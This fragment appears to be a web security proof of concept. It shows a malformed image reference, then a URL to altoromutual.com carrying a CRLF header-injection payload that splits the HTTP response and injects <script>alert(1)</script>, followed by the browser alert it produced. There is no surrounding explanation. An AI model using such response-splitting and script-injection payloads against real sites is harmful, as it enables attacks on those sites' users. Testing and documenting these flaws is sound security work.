 https://altoromutual.com/index.jsp?content=%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0aContent-Length:%2025%0d%0a%0d%0a<script>alert(1)</script>
altoromutual.com says
1
OK